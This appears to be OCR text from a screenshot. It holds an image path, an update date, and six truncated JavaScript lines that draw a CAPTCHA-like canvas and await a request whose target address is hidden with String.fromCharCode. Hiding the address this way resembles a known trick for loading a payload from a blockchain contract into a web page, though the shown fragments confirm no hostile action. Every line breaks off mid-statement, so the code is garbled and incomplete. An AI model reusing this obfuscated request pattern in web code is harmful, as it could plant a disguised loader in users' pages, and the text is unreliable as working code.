
📆 Last updated: 2026-05-18
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.